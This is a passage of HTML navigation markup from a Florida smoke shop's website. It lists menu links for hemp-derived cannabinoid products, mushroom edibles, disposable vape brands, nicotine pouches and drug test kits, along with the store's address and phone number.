                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/mods"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">MODS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FREEMAX VAPES</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VOOPOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/mods/yocan"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">YOCAN</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="test-screening-7-13" aria-expanded="false">
                        <span class="mobile-nav__label">TEST SCREENING</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="test-screening-7-13" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">TEST SCREENING Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="TEST SCREENING">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/test-screening"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">TEST SCREENING</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/test-now-thc-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW THC TEST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/test-now-3-panel-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW 3 PANEL TEST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/products/test-now-5-panel-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW 5 PANEL TEST</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="vape-shop-8" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">VAPE SHOP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="vape-shop-8" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">VAPE SHOP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="VAPE SHOP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">VAPE SHOP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/nicotine-pouches"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">NICOTINE POUCHES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/replacement-coils"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">REPLACEMENT COILS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/replacement-pods"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">REPLACEMENT PODS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/collections/vape-pen-battery"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">VAPE PEN BATTERY</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="locations-9" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">LOCATIONS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="locations-9" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">LOCATIONS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="LOCATIONS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">LOCATIONS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/pages/smoke-shop-apopka"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SMOKE SHOP APOPKA</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
      </ul>
    </nav>
    
    <div class="header-address-mobile">
           
            <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en"  target="_blank" rel="noopener" aria-describedby="a11y-new-window-external-message">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pin" viewBox="0 0 32 32"><path d="M4 12a12 12 0 0 1 24 0c0 8-12 20-12 20S4 20 4 12m7 0a5 5 0 0 0 10 0 5 5 0 0 0-10 0z"></path></svg>
                <span>2901 W Orange Blossom Trail, Apopka, FL 32712</span>
              </a>
            
             <div class="call-to-action">
            <strong>Call us:</strong> <a href="tel:407-603-5822" aria-describedby="a11y-external-message">407-603-5822</a>
          </div>
          </div>
  </header>

  
  <nav class="small--hide border-bottom" id="AccessibleNav" role="navigation">
    
<ul class="site-nav list--inline site-nav--centered" id="SiteNav">
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-hemp">
          <span class="site-nav__label">HEMP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-hemp">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/dabs"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Dabs</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/delta-edibles"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta Edibles</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/delta-vapes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta Vapes</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 8</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Tincture</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 9</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Tincture</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 10</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-10-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 10 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-10-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 10 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">HHC</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-cartridges"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Cartridges</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-p-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC-P Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Gummies</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/hemp-drinks"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Hemp Drinks</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">THC</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-h-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - H Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-p-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-v-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - V Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/prerolls-1"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PreRolls</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-prerolls"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P PreRolls</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cartridge"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Cartridge</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Tincture</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/mushroom"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Mushroom</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mushroom-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Mushroom Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mushroom-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Mushroom Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/flower"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Flowers</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/flower-1"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Flower</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/astro-eight"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Astro Eight</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-new-arrivals">
          <span class="site-nav__label">NEW ARRIVALS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-new-arrivals">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Disposable Vape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals-hemp"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">THC and Delta 8</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Smokeshop</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-disposable-vapes">
          <span class="site-nav__label">DISPOSABLE VAPES</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-disposable-vapes">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">SHOP BY PRODUCT</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ADJUST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/airiss"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIRISS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/airmez"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIRMEZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIR BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AL FAKHER CROWN BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AMY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ARCHER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ARRO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BEN Northon</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BORING TIGER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BERI CRUSH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/blazy-bunny"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BLAZY BUNNY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cookies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">COOKIES</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">COLD STEEL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/chris-brown"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">CHRIS BROWN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">CZAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DHOSE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DKHAAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOJO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/dozo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOZO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOOZY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/elux"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ELUX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/fasta-burrst-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FASTA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fifty-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FIFTY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/firerose"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FIREROSE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/flonq"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FLONQ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/foger"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FOGER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fruitia"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRUITIA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/friooo-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRIOOOBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fumi"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FUMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/geek-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GEEK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="#"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GIMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="#"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GOAT BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEAVENS GATE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEYBAR</span>
                            </a>
                          </li>
                        
                          <li>
